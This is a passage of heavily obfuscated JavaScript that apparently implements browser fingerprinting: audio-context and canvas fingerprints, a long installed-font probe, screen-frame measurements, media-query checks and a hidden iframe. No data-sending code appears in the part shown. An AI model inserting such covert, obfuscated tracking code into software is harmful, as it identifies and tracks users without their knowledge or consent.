_0x5f2303,'RTCP'+_0x580d12(0x4fe)+_0x580d12(0x7ff)+'ctio'+_0x580d12(0x33a)+'Even'+'t'in _0x5f2303,'SVGG'+'eome'+_0x580d12(0x82b)+_0x580d12(0x480)+'nt'in _0x5f2303,'ontr'+'ansi'+_0x580d12(0x7a1)+_0x580d12(0x18e)+'el'in _0x5f2303])>=0x3;}()))return-0x1;var _0x418f25=new _0x522cbb(0x1,0x1388,0xac44),_0x14f316=_0x418f25[_0x2bd589(0x66b)+'teOs'+_0x2bd589(0x45e)+_0x2bd589(0x366)]();_0x14f316[_0x2bd589(0x272)]=_0x2bd589(0x345)+_0x2bd589(0x2d9),_0x14f316[_0x2bd589(0x57b)+_0x2bd589(0x746)+'y'][_0x2bd589(0x849)+'e']=0x2710;var _0x37f7ae=_0x418f25[_0x2bd589(0x66b)+'teDy'+_0x2bd589(0x251)+_0x2bd589(0x716)+'mpre'+'ssor']();_0x37f7ae[_0x2bd589(0x833)+_0x2bd589(0x5bf)+'d'][_0x2bd589(0x849)+'e']=-0x32,_0x37f7ae['knee'][_0x2bd589(0x849)+'e']=0x28,_0x37f7ae[_0x2bd589(0x69a)+'o']['valu'+'e']=0xc,_0x37f7ae[_0x2bd589(0x2f1)+'ck'][_0x2bd589(0x849)+'e']=0x0,_0x37f7ae[_0x2bd589(0x29f)+_0x2bd589(0x19a)]['valu'+'e']=0.25,_0x14f316[_0x2bd589(0x57a)+_0x2bd589(0x6a6)](_0x37f7ae),_0x37f7ae[_0x2bd589(0x57a)+_0x2bd589(0x6a6)](_0x418f25['dest'+_0x2bd589(0x62d)+'ion']),_0x14f316[_0x2bd589(0x6e7)+'t'](0x0);var _0xb9cd54=function(_0x5ec228){var _0x333e12=0x3,_0x3880a0=0x1f4,_0x16c36a=0x1f4,_0x178c0e=0x1388,_0x316a0e=function(){},_0x4ed52d=new Promise(function(_0x152822,_0x2b284d){var _0x3c7b0f=_0x39a8,_0x400a70=!0x1,_0x55dc53=0x0,_0x5dc358=0x0;_0x5ec228[_0x3c7b0f(0x69b)+'mple'+'te']=function(_0x14317b){var _0x1dad11=_0x3c7b0f;return _0x152822(_0x14317b[_0x1dad11(0x699)+_0x1dad11(0x5a6)+_0x1dad11(0x6c8)+'er']);};var _0x57c46a=function(){var _0x5df3e2=_0x3c7b0f;setTimeout(function(){var _0x131960=_0x39a8;return _0x2b284d(_0xbe751a('time'+_0x131960(0x411)));},Math[_0x5df3e2(0x34c)](_0x16c36a,_0x5dc358+_0x178c0e-Date[_0x5df3e2(0x302)]()));},_0x165cf4=function(){var _0x50c390=_0x3c7b0f;try{var _0x2aae81=_0x5ec228[_0x50c390(0x6e7)+_0x50c390(0x828)+'deri'+'ng']();switch(_0x58f3b5(_0x2aae81)&&_0x3d9578(_0x2aae81),_0x5ec228[_0x50c390(0x1d0)+'e']){case _0x50c390(0x1fa)+_0x50c390(0x507):_0x5dc358=Date[_0x50c390(0x302)](),_0x400a70&&_0x57c46a();break;case _0x50c390(0x3c9)+_0x50c390(0x5d8)+'d':document[_0x50c390(0x370)+'en']||_0x55dc53++,_0x400a70&&_0x55dc53>=_0x333e12?_0x2b284d(_0xbe751a(_0x50c390(0x3c9)+_0x50c390(0x5d8)+'d')):setTimeout(_0x165cf4,_0x3880a0);}}catch(_0x413081){_0x2b284d(_0x413081);}};_0x165cf4(),_0x316a0e=function(){_0x400a70||(_0x400a70=!0x0,_0x5dc358>0x0&&_0x57c46a());};});return[_0x4ed52d,_0x316a0e];}(_0x418f25),_0x554e54=_0xb9cd54[0x0],_0x3128ac=_0xb9cd54[0x1],_0x2a54f1=_0x3d9578(_0x554e54[_0x2bd589(0x711)](function(_0x39be96){var _0x4fac4d=_0x2bd589;return function(_0x11e281){var _0x15d108=_0x39a8;for(var _0x14c6ea=0x0,_0xba096b=0x0;_0xba096b<_0x11e281[_0x15d108(0x6a2)+'th'];++_0xba096b)_0x14c6ea+=Math[_0x15d108(0x1d8)](_0x11e281[_0xba096b]);return _0x14c6ea;}(_0x39be96[_0x4fac4d(0x2d3)+_0x4fac4d(0x22b)+'elDa'+'ta'](0x0)[_0x4fac4d(0x1c6)+_0x4fac4d(0x32e)](0x1194));},function(_0x22bc72){var _0x399dc4=_0x2bd589;if(_0x399dc4(0x7f3)+_0x399dc4(0x411)===_0x22bc72[_0x399dc4(0x629)]||_0x399dc4(0x3c9)+_0x399dc4(0x5d8)+'d'===_0x22bc72[_0x399dc4(0x629)])return-0x3;throw _0x22bc72;}));return function(){return _0x3128ac(),_0x2a54f1;};}function _0xbe751a(_0x229278){var _0x5ad57e=_0x218584,_0x4bfb75=new Error(_0x229278);return _0x4bfb75[_0x5ad57e(0x629)]=_0x229278,_0x4bfb75;}function _0x34598a(_0x10ff41,_0x9a70e3,_0x4bca08){var _0x3c7c20,_0xb92ab8,_0x187d68;return void 0x0===_0x4bca08&&(_0x4bca08=0x32),_0x358aef(this,void 0x0,void 0x0,function(){var _0x482cd9,_0x46a3ce;return _0x46d67d(this,function(_0x2bcc94){var _0x5ac31b=_0x39a8;switch(_0x2bcc94[_0x5ac31b(0x6c5)+'l']){case 0x0:_0x482cd9=document,_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x1;case 0x1:return _0x482cd9[_0x5ac31b(0x770)]?[0x3,0x3]:[0x4,_0x689b0a(_0x4bca08)];case 0x2:return _0x2bcc94[_0x5ac31b(0x708)](),[0x3,0x1];case 0x3:_0x46a3ce=_0x482cd9[_0x5ac31b(0x66b)+_0x5ac31b(0x540)+'emen'+'t'](_0x5ac31b(0x7c9)+'me'),_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x4;case 0x4:return _0x2bcc94[_0x5ac31b(0x26e)][_0x5ac31b(0x3dd)]([0x4,,0xa,0xb]),[0x4,new Promise(function(_0x433c0b,_0x4a6000){var _0x5142c8=_0x5ac31b,_0x4dfb3e=!0x1,_0x7c2261=function(){_0x4dfb3e=!0x0,_0x433c0b();};_0x46a3ce[_0x5142c8(0x735)+'ad']=_0x7c2261,_0x46a3ce[_0x5142c8(0x32c)+_0x5142c8(0x672)]=function(_0x26c73a){_0x4dfb3e=!0x0,_0x4a6000(_0x26c73a);};var _0x116c11=_0x46a3ce[_0x5142c8(0x2cc)+'e'];_0x116c11['setP'+_0x5142c8(0x237)+_0x5142c8(0x82f)](_0x5142c8(0x26c)+_0x5142c8(0x581),_0x5142c8(0x534)+'k',_0x5142c8(0x552)+_0x5142c8(0x2a7)+'t'),_0x116c11[_0x5142c8(0x287)+_0x5142c8(0x7a1)]='abso'+_0x5142c8(0x726),_0x116c11['top']='0',_0x116c11[_0x5142c8(0x4a0)]='0',_0x116c11[_0x5142c8(0x1eb)+'bili'+'ty']=_0x5142c8(0x370)+'en',_0x9a70e3&&_0x5142c8(0x6bd)+'oc'in _0x46a3ce?_0x46a3ce[_0x5142c8(0x6bd)+'oc']=_0x9a70e3:_0x46a3ce[_0x5142c8(0x323)]=_0x5142c8(0x7d1)+_0x5142c8(0x28a)+'ank',_0x482cd9[_0x5142c8(0x770)][_0x5142c8(0x59d)+'ndCh'+_0x5142c8(0x182)](_0x46a3ce);var _0x4d089c=function(){var _0x609c93=_0x5142c8,_0x431ffc,_0x3cd33e;_0x4dfb3e||(_0x609c93(0x4ce)+_0x609c93(0x220)===(null===(_0x3cd33e=null===(_0x431ffc=_0x46a3ce[_0x609c93(0x4cb)+_0x609c93(0x682)+_0x609c93(0x85e)+'w'])||void 0x0===_0x431ffc?void 0x0:_0x431ffc[_0x609c93(0x4b8)+'ment'])||void 0x0===_0x3cd33e?void 0x0:_0x3cd33e[_0x609c93(0x794)+'ySta'+'te'])?_0x7c2261():setTimeout(_0x4d089c,0xa));};_0x4d089c();})];case 0x5:_0x2bcc94[_0x5ac31b(0x708)](),_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x6;case 0x6:return(null===(_0xb92ab8=null===(_0x3c7c20=_0x46a3ce['cont'+_0x5ac31b(0x682)+_0x5ac31b(0x85e)+'w'])||void 0x0===_0x3c7c20?void 0x0:_0x3c7c20[_0x5ac31b(0x4b8)+_0x5ac31b(0x77e)])||void 0x0===_0xb92ab8?void 0x0:_0xb92ab8[_0x5ac31b(0x770)])?[0x3,0x8]:[0x4,_0x689b0a(_0x4bca08)];case 0x7:return _0x2bcc94[_0x5ac31b(0x708)](),[0x3,0x6];case 0x8:return[0x4,_0x10ff41(_0x46a3ce,_0x46a3ce[_0x5ac31b(0x4cb)+_0x5ac31b(0x682)+_0x5ac31b(0x85e)+'w'])];case 0x9:return[0x2,_0x2bcc94['sent']()];case 0xa:return null===(_0x187d68=_0x46a3ce[_0x5ac31b(0x3b0)+_0x5ac31b(0x7de)+'de'])||void 0x0===_0x187d68||_0x187d68[_0x5ac31b(0x1e6)+_0x5ac31b(0x6e8)+_0x5ac31b(0x182)](_0x46a3ce),[0x7];case 0xb:return[0x2];}});});}function _0x3b44b0(_0x4a375f){var _0x188810=_0x218584;for(var _0x4de255=function(_0x57fcfd){var _0x5aeb85=_0x39a8;for(var _0x1fecbf,_0x58b66c,_0x458e33=(_0x5aeb85(0x7b8)+_0x5aeb85(0x8aa)+_0x5aeb85(0x409)+'ynta'+_0x5aeb85(0x6a4))[_0x5aeb85(0x41c)+'at'](_0x57fcfd,'\x27'),_0xd61f03=/^\s*([a-z-]*)(.*)$/i[_0x5aeb85(0x7a6)](_0x57fcfd),_0x4e4069=_0xd61f03[0x1]||void 0x0,_0x1b3aff={},_0x376616=/([.:#][\w-]+|\[.+?\])/gi,_0x1389ef=function(_0x5554d6,_0x1dd96f){var _0x329ca2=_0x5aeb85;_0x1b3aff[_0x5554d6]=_0x1b3aff[_0x5554d6]||[],_0x1b3aff[_0x5554d6][_0x329ca2(0x3dd)](_0x1dd96f);};;){var _0x48ec11=_0x376616[_0x5aeb85(0x7a6)](_0xd61f03[0x2]);if(!_0x48ec11)break;var _0x2ddd2d=_0x48ec11[0x0];switch(_0x2ddd2d[0x0]){case'.':_0x1389ef(_0x5aeb85(0x69d)+'s',_0x2ddd2d['slic'+'e'](0x1));break;case'#':_0x1389ef('id',_0x2ddd2d[_0x5aeb85(0x835)+'e'](0x1));break;case'[':var _0x3e95d6=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/['exec'](_0x2ddd2d);if(!_0x3e95d6)throw new Error(_0x458e33);_0x1389ef(_0x3e95d6[0x1],null!==(_0x58b66c=null!==(_0x1fecbf=_0x3e95d6[0x4])&&void 0x0!==_0x1fecbf?_0x1fecbf:_0x3e95d6[0x5])&&void 0x0!==_0x58b66c?_0x58b66c:'');break;default:throw new Error(_0x458e33);}}return[_0x4e4069,_0x1b3aff];}(_0x4a375f),_0x594d70=_0x4de255[0x0],_0x5e8d2d=_0x4de255[0x1],_0x3c22dc=document[_0x188810(0x66b)+_0x188810(0x540)+_0x188810(0x636)+'t'](null!=_0x594d70?_0x594d70:_0x188810(0x5bc)),_0x371403=0x0,_0x1fe8cf=Object[_0x188810(0x1a1)](_0x5e8d2d);_0x371403<_0x1fe8cf[_0x188810(0x6a2)+'th'];_0x371403++){var _0x511f3f=_0x1fe8cf[_0x371403],_0x1a3b2a=_0x5e8d2d[_0x511f3f][_0x188810(0x154)]('\x20');_0x188810(0x2cc)+'e'===_0x511f3f?_0x4665c4(_0x3c22dc['styl'+'e'],_0x1a3b2a):_0x3c22dc[_0x188810(0x2ba)+_0x188810(0x857)+_0x188810(0x628)](_0x511f3f,_0x1a3b2a);}return _0x3c22dc;}function _0x4665c4(_0x4d716f,_0x58be6c){var _0x48ac69=_0x218584;for(var _0x51e92f=0x0,_0x10d6d2=_0x58be6c['spli'+'t'](';');_0x51e92f<_0x10d6d2[_0x48ac69(0x6a2)+'th'];_0x51e92f++){var _0x115eb7=_0x10d6d2[_0x51e92f],_0x42176c=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/[_0x48ac69(0x7a6)](_0x115eb7);if(_0x42176c){var _0x404737=_0x42176c[0x1],_0x707351=_0x42176c[0x2],_0x337c3f=_0x42176c[0x4];_0x4d716f['setP'+_0x48ac69(0x237)+_0x48ac69(0x82f)](_0x404737,_0x707351,_0x337c3f||'');}}}var _0x26a9db=['mono'+_0x218584(0x66e)+'e',_0x218584(0x541)+'-ser'+'if',_0x218584(0x28c)+'f'],_0x49f5d3=[_0x218584(0x541)+'-ser'+_0x218584(0x798)+_0x218584(0x4b5),'ARNO'+_0x218584(0x75f),'Agen'+'cy\x20F'+'B',_0x218584(0x3f2)+_0x218584(0x3f9)+_0x218584(0x65b)+'etti'+'ng','Aria'+_0x218584(0x5c2)+_0x218584(0x670)+_0x218584(0x1fd),_0x218584(0x1ef)+_0x218584(0x68e)+_0x218584(0x3c8)+'k\x20BT','Bank'+_0x218584(0x792)+_0x218584(0x2a4)+_0x218584(0x578),_0x218584(0x4cc)+'ng',_0x218584(0x543)+_0x218584(0x349)+_0x218584(0x739)+_0x218584(0x63e)+_0x218584(0x227)+_0x218584(0x407),_0x218584(0x696)+_0x218584(0x70a),_0x218584(0x83f)+_0x218584(0x7f8),'Cent'+_0x218584(0x2ed)+_0x218584(0x792)+'ic',_0x218584(0x527)+_0x218584(0x2c4)+'n',_0x218584(0x177)+'STIL'+'E',_0x218584(0x7a3)+_0x218584(0x429)+_0x218584(0x74f)+_0x218584(0x1f0),_0x218584(0x59a)+'ra\x20B'+_0x218584(0x724),_0x218584(0x59a)+_0x218584(0x59c)+_0x218584(0x578),_0x218584(0x5aa)+'AM',_0x218584(0x7ae)+_0x218584(0x415)+'s',_0x218584(0x76b),_0x218584(0x4ee)+_0x218584(0x6b3)+'chwe'+_0x218584(0x5f1),_0x218584(0x619)+_0x218584(0x5fd)+_0x218584(0x4e7)+'ue',_0x218584(0x861)+'nst5'+_0x218584(0x2a0)+'T',_0x218584(0x50c)+'awad'+'ee',_0x218584(0x53d)+_0x218584(0x4aa)+_0x218584(0x655)+'c',_0x218584(0x268)+'nim\x20'+'MT','Luci'+_0x218584(0x384)+_0x218584(0x425)+'t',_0x218584(0x499)+_0x218584(0x764)+_0x218584(0x805),_0x218584(0x34f)+'o',_0x218584(0x6d3)+_0x218584(0x5cb)+'o','MS\x20O'+_0x218584(0x33b)+'ok',_0x218584(0x225)+_0x218584(0x544)+_0x218584(0x1ec)+_0x218584(0x625)+_0x218584(0x7e4)+'ty',_0x218584(0x77d)+_0x218584(0x1c9)+_0x218584(0x3d6),_0x218584(0x20e)+'xtra','MYRI'+_0x218584(0x46a)+'RO',_0x218584(0x7a7)+_0x218584(0x822),_0x218584(0x5ad)+_0x218584(0x64b)+'I',_0x218584(0x68c)+_0x218584(0x38d)+_0x218584(0x7a4)+_0x218584(0x872),_0x218584(0x49a)+'on\x20P'+'ro',_0x218584(0x407)+_0x218584(0x272)+_0x218584(0x891)+_0x218584(0x7cf),_0x218584(0x72f)+_0x218584(0x424),_0x218584(0x4d5)+_0x218584(0x468),'SCRI'+'PTIN'+'A',_0x218584(0x18d)+_0x218584(0x4b2)+_0x218584(0x5e0)+'ht','Seri'+'fa','SimH'+'ei',_0x218584(0x3d1)+_0x218584(0x68a)+_0x218584(0x1a5),'Stac'+_0x218584(0x467)+_0x218584(0x78f)+'BT',_0x218584(0x5c8)+_0x218584(0x567)+'RO',_0x218584(0x1f2)+_0x218584(0x45a)+_0x218584(0x684)+_0x218584(0x395)+_0x218584(0x651),_0x218584(0x46b)+'da','ZWAd'+'obeF'];function _0x54d4f6(_0x54e58d){var _0x205582=_0x218584,_0x26e455,_0x14ff04,_0x379bf3,_0x998cf4=!0x1,_0xbecd3a=(function(){var _0x5c4956=_0x39a8,_0x3fe456=document[_0x5c4956(0x66b)+'teEl'+_0x5c4956(0x636)+'t'](_0x5c4956(0x160)+'as');return _0x3fe456[_0x5c4956(0x642)+'h']=0x1,_0x3fe456['heig'+'ht']=0x1,[_0x3fe456,_0x3fe456[_0x5c4956(0x2d3)+_0x5c4956(0x2fe)+'xt']('2d')];}()),_0x36d521=_0xbecd3a[0x0],_0x49db99=_0xbecd3a[0x1];return!function(_0x4f9c74,_0x465ee8){var _0x4f4a3e=_0x39a8;return!(!_0x465ee8||!_0x4f9c74[_0x4f4a3e(0x342)+_0x4f4a3e(0x5d6)+'L']);}(_0x36d521,_0x49db99)?_0x14ff04=_0x379bf3=_0x205582(0x6f0)+_0x205582(0x7cb)+_0x205582(0x5a0):(_0x998cf4=function(_0x5dd1cc){var _0x2816c=_0x205582;return _0x5dd1cc[_0x2816c(0x392)](0x0,0x0,0xa,0xa),_0x5dd1cc[_0x2816c(0x392)](0x2,0x2,0x6,0x6),!_0x5dd1cc[_0x2816c(0x57e)+_0x2816c(0x306)+'nPat'+'h'](0x5,0x5,_0x2816c(0x622)+_0x2816c(0x2de));}(_0x49db99),_0x54e58d?_0x14ff04=_0x379bf3=_0x205582(0x78c)+'ped':(_0x26e455=function(_0x2c6786,_0x41f88c){var _0x119546=_0x205582;!function(_0x26d6aa,_0x1bb17d){var _0x59c370=_0x39a8;_0x26d6aa[_0x59c370(0x642)+'h']=0xf0,_0x26d6aa['heig'+'ht']=0x3c,_0x1bb17d[_0x59c370(0x64a)+_0x59c370(0x350)+_0x59c370(0x4fd)]='alph'+_0x59c370(0x4d7)+'ic',_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x386),_0x1bb17d['fill'+_0x59c370(0x74a)](0x64,0x1,0x3e,0x14),_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x799),_0x1bb17d[_0x59c370(0x32f)]='11pt'+_0x59c370(0x7e5)+_0x59c370(0x60a)+_0x59c370(0x692)+_0x59c370(0x7b7)+'n\x22';var _0x4a5cd8=(_0x59c370(0x5ae)+_0x59c370(0x37b)+_0x59c370(0x2f2)+'k\x20gl'+'y\x20')[_0x59c370(0x41c)+'at'](String['from'+_0x59c370(0x41a)+_0x59c370(0x60c)](0xd83d,0xde03));_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x2d1)](_0x4a5cd8,0x2,0xf),_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x4e8)+_0x59c370(0x30d)+_0x59c370(0x20a)+_0x59c370(0x6fa)+_0x59c370(0x554)+'2)',_0x1bb17d[_0x59c370(0x32f)]=_0x59c370(0x827)+_0x59c370(0x3d5)+'al',_0x1bb17d['fill'+_0x59c370(0x2d1)](_0x4a5cd8,0x4,0x2d);}(_0x2c6786,_0x41f88c);var _0x147a0d=_0x12f0b9(_0x2c6786),_0xb67781=_0x12f0b9(_0x2c6786);if(_0x147a0d!==_0xb67781)return['unst'+_0x119546(0x44d),_0x119546(0x5d3)+_0x119546(0x44d)];!function(_0x509bab,_0x267908){var _0x5abbeb=_0x119546;_0x509bab['widt'+'h']=0x7a,_0x509bab[_0x5abbeb(0x2b1)+'ht']=0x6e,_0x267908[_0x5abbeb(0x1ba)+_0x5abbeb(0x422)+_0x5abbeb(0x4d6)+_0x5abbeb(0x84d)+_0x5abbeb(0x5d5)+_0x5abbeb(0x7a1)]='mult'+'iply';for(var _0x2b7b26=0x0,_0x5ca163=[[_0x5abbeb(0x4cf),0x28,0x28],['#2ff',0x50,0x28],[_0x5abbeb(0x47c),0x3c,0x50]];_0x2b7b26<_0x5ca163['leng'+'th'];_0x2b7b26++){var _0x4f7aba=_0x5ca163[_0x2b7b26],_0x560fbc=_0x4f7aba[0x0],_0x50ce8c=_0x4f7aba[0x1],_0x3ad544=_0x4f7aba[0x2];_0x267908[_0x5abbeb(0x7e9)+_0x5abbeb(0x1b2)+'e']=_0x560fbc,_0x267908[_0x5abbeb(0x662)+_0x5abbeb(0x691)+'h'](),_0x267908[_0x5abbeb(0x1a9)](_0x50ce8c,_0x3ad544,0x28,0x0,0x2*Math['PI'],!0x0),_0x267908['clos'+_0x5abbeb(0x6a5)+'h'](),_0x267908['fill']();}_0x267908['fill'+_0x5abbeb(0x1b2)+'e']='#f9c',_0x267908['arc'](0x3c,0x3c,0x3c,0x0,0x2*Math['PI'],!0x0),_0x267908['arc'](0x3c,0x3c,0x14,0x0,0x2*Math['PI'],!0x0),_0x267908[_0x5abbeb(0x7e9)](_0x5abbeb(0x622)+_0x5abbeb(0x2de));}(_0x2c6786,_0x41f88c);var _0x4ca8c0=_0x12f0b9(_0x2c6786);return[_0x4ca8c0,_0x147a0d];}(_0x36d521,_0x49db99),_0x14ff04=_0x26e455[0x0],_0x379bf3=_0x26e455[0x1])),{'winding':_0x998cf4,'geometry':_0x14ff04,'text':_0x379bf3};}function _0x12f0b9(_0x5c685a){var _0x43f20c=_0x218584;return _0x5c685a[_0x43f20c(0x342)+_0x43f20c(0x5d6)+'L']();}function _0x24a59c(){var _0x283ee3=_0x218584,_0x121a07=screen,_0xfdccae=function(_0x4bb409){return _0x3b8f43(_0x31c0f7(_0x4bb409),null);},_0x2d0a69=[_0xfdccae(_0x121a07[_0x283ee3(0x642)+'h']),_0xfdccae(_0x121a07[_0x283ee3(0x2b1)+'ht'])];return _0x2d0a69[_0x283ee3(0x5d9)]()[_0x283ee3(0x72e)+_0x283ee3(0x448)](),_0x2d0a69;}var _0x952d6,_0x34230d,_0x2f185e=0x9c4;function _0x22263a(){var _0x21997a=this;return(function(){if(void 0x0===_0x34230d){var _0x2e6453=function(){var _0x1eaffc=_0x25b977();_0x4a8b33(_0x1eaffc)?_0x34230d=setTimeout(_0x2e6453,_0x2f185e):(_0x952d6=_0x1eaffc,_0x34230d=void 0x0);};_0x2e6453();}}()),function(){return _0x358aef(_0x21997a,void 0x0,void 0x0,function(){var _0x437e5f;return _0x46d67d(this,function(_0x201093){var _0x563fd8=_0x39a8;switch(_0x201093[_0x563fd8(0x6c5)+'l']){case 0x0:return _0x4a8b33(_0x437e5f=_0x25b977())?_0x952d6?[0x2,_0x1f3b72([],_0x952d6,!0x0)]:_0x471e16()?[0x4,(_0x3aa9c8=document,(_0x3aa9c8[_0x563fd8(0x659)+'Full'+'scre'+'en']||_0x3aa9c8[_0x563fd8(0x69f)+_0x563fd8(0x807)+_0x563fd8(0x723)+'reen']||_0x3aa9c8[_0x563fd8(0x44c)+_0x563fd8(0x7c3)+_0x563fd8(0x862)+'lScr'+_0x563fd8(0x2e2)]||_0x3aa9c8[_0x563fd8(0x70c)+'itEx'+_0x563fd8(0x807)+_0x563fd8(0x723)+'reen'])[_0x563fd8(0x83d)](_0x3aa9c8))]:[0x3,0x2]:[0x3,0x2];case 0x1:_0x201093[_0x563fd8(0x708)](),_0x437e5f=_0x25b977(),_0x201093[_0x563fd8(0x6c5)+'l']=0x2;case 0x2:return _0x4a8b33(_0x437e5f)||(_0x952d6=_0x437e5f),[0x2,_0x437e5f];}var _0x3aa9c8;});});};}function _0x25b977(){var _0x4be11c=_0x218584,_0x56e9a7=screen;return[_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x478)]),null),_0x3b8f43(_0xe21fc3(_0x56e9a7['widt'+'h'])-_0xe21fc3(_0x56e9a7['avai'+'lWid'+'th'])-_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x215)+'t']),0x0),null),_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x2b1)+'ht'])-_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x5c1)+_0x4be11c(0x22d)])-_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+'lTop']),0x0),null),_0x3b8f43(_0xe21fc3(_0x56e9a7['avai'+_0x4be11c(0x215)+'t']),null)];}function _0x4a8b33(_0x558275){for(var _0x24a795=0x0;_0x24a795<0x4;++_0x24a795)if(_0x558275[_0x24a795])return!0x1;return!0x0;}function _0x5caa32(_0x40d500){var _0x1d5e34;return _0x358aef(this,void 0x0,void 0x0,function(){var _0x144b8d,_0x3e0bf9,_0xe9b984,_0x128b05,_0x362ea1,_0x198a47,_0x4905a1;return _0x46d67d(this,function(_0x4ef0d4){var _0x22fe1d=_0x39a8;switch(_0x4ef0d4[_0x22fe1d(0x6c5)+'l']){case 0x0:for(_0x144b8d=document,_0x3e0bf9=_0x144b8d[_0x22fe1d(0x66b)+_0x22fe1d(0x540)+_0x22fe1d(0x636)+'t'](_0x22fe1d(0x5bc)),_0xe9b984=new Array(_0x40d500[_0x22fe1d(0x6a2)+'th']),_0x128b05={},_0x2bc7bb(_0x3e0bf9),_0x4905a1=0x0;_0x4905a1<_0x40d500['leng'+'th'];++_0x4905a1)_0x22fe1d(0x65d)+'OG'===(_0x362ea1=_0x3b44b0(_0x40d500[_0x4905a1]))[_0x22fe1d(0x504)+_0x22fe1d(0x479)]&&_0x362ea1['show'](),_0x2bc7bb(_0x198a47=_0x144b8d[_0x22fe1d(0x66b)+_0x22fe1d(0x540)+'emen'+'t'](_0x22fe1d(0x5bc))),_0x198a47[_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+_0x22fe1d(0x182)](_0x362ea1),_0x3e0bf9[_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+_0x22fe1d(0x182)](_0x198a47),_0xe9b984[_0x4905a1]=_0x362ea1;_0x4ef0d4[_0x22fe1d(0x6c5)+'l']=0x1;case 0x1:return _0x144b8d[_0x22fe1d(0x770)]?[0x3,0x3]:[0x4,_0x689b0a(0x32)];case 0x2:return _0x4ef0d4[_0x22fe1d(0x708)](),[0x3,0x1];case 0x3:_0x144b8d[_0x22fe1d(0x770)][_0x22fe1d(0x59d)+_0x22fe1d(0x72c)+'ild'](_0x3e0bf9);try{for(_0x4905a1=0x0;_0x4905a1<_0x40d500['leng'+'th'];++_0x4905a1)_0xe9b984[_0x4905a1][_0x22fe1d(0x19d)+_0x22fe1d(0x24f)+'rent']||(_0x128b05[_0x40d500[_0x4905a1]]=!0x0);}finally{null===(_0x1d5e34=_0x3e0bf9[_0x22fe1d(0x3b0)+'ntNo'+'de'])||void 0x0===_0x1d5e34||_0x1d5e34['remo'+_0x22fe1d(0x6e8)+_0x22fe1d(0x182)](_0x3e0bf9);}return[0x2,_0x128b05];}});});}function _0x2bc7bb(_0x2cb2ce){var _0x1cfd57=_0x218584;_0x2cb2ce[_0x1cfd57(0x2cc)+'e']['setP'+'rope'+_0x1cfd57(0x82f)](_0x1cfd57(0x1eb)+_0x1cfd57(0x5da)+'ty',_0x1cfd57(0x370)+'en','impo'+_0x1cfd57(0x2a7)+'t'),_0x2cb2ce['styl'+'e'][_0x1cfd57(0x262)+_0x1cfd57(0x237)+_0x1cfd57(0x82f)](_0x1cfd57(0x26c)+_0x1cfd57(0x581),'bloc'+'k',_0x1cfd57(0x552)+_0x1cfd57(0x2a7)+'t');}function _0x1ae86a(_0x115116){var _0x188ade=_0x218584;return matchMedia(('(inv'+_0x188ade(0x637)+_0x188ade(0x693)+_0x188ade(0x1f1)+':\x20')[_0x188ade(0x41c)+'at'](_0x115116,')'))['matc'+_0x188ade(0x6c4)];}function _0xe9fd68(_0x7be4b5){var _0x1b337f=_0x218584;return matchMedia((_0x1b337f(0x76e)+'ced-'+'colo'+_0x1b337f(0x2c8))[_0x1b337f(0x41c)+'at'](_0x7be4b5,')'))['matc'+_0x1b337f(0x6c4)];}function _0x163da3(_0x5c94b0){var _0x41c963=_0x218584;return matchMedia((_0x41c963(0x644)+_0x41c963(0x3b8)+_0x41c963(0x2ad)+_0x41c963(0x1ac)+_0x41c963(0x7fa))[_0x41c963(0x41c)+'at'](_0x5c94b0,')'))[_0x41c963(0x67f)+_0x41c963(0x6c4)];}function _0x6c42c8(_0x6b8955){var _0x395ec7=_0x218584;return matchMedia((_0x395ec7(0x644)+'fers'+'-red'+_0x395ec7(0x153)+_0x395ec7(0x291)+'ion:'+'\x20')['conc'+'at'](_0x6b8955,')'))[_0x395ec7(0x67f)+_0x395ec7(0x6c4)];}function _0x42c896(_0x1a6302){var _0x553d00=_0x218584;return matchMedia((_0x553d00(0x644)+_0x553d00(0x3b8)+_0x553d00(0x596)+_0x553d00(0x153)+_0x553d00(0x64e)+_0x553d00(0x6e3)+_0x553d00(0x1c1)+_0x553d00(0x7cd))[_0x553d00(0x41c)+'at'](_0x1a6302,')'))[_0x553d00(0x67f)+_0x553d00(0x6c4)];}function _0x253edc(_0x1673b2){var _0x2f94d7=_0x218584;return matchMedia((_0x2f94d7(0x6fd)+_0x2f94d7(0x74e)+'-ran'+_0x2f94d7(0x25d))[_0x2f94d7(0x41c)+'at'](_0x1673b2,')'))['matc'+'hes'];}var _0x227122=Math,_0x4d7343=function(){return 0x0;},_0x134d4c={'default':[],'apple':[{'font':_0x218584(0x6f5)+'le-s'+_0x218584(0x776)+_0x218584(0x4a3)+'dy'}],'serif':[{'fontFamily':_0x218584(0x28c)+'f'}],'sans':[{'fontFamily':_0x218584(0x541)+_0x218584(0x30f)+'if'}],'mono':[{'fontFamily':_0x218584(0x89e)+_0x218584(0x66e)+'e'}],'min':[{'fontSize':'1px'}],'system':[{'fontFamily':_0x218584(0x2f7)+_0x218584(0x172)+'i'}]},_0x39e985=function(){var _0x50d30b=_0x218584;for(var _0x39c484=window;;){var _0x237882=_0x39c484['pare'+'nt'];if(!_0x237882||_0x237882===_0x39c484)return!0x1;try{if(_0x237882[_0x50d30b(0x377)+'tion'][_0x50d30b(0x260)+'in']!==_0x39c484['loca'+_0x50d30b(0x7a1)][_0x50d30b(0x260)+'in'])return!0x0;}catch(_0x5959f8){if(_0x5959f8 instanceof 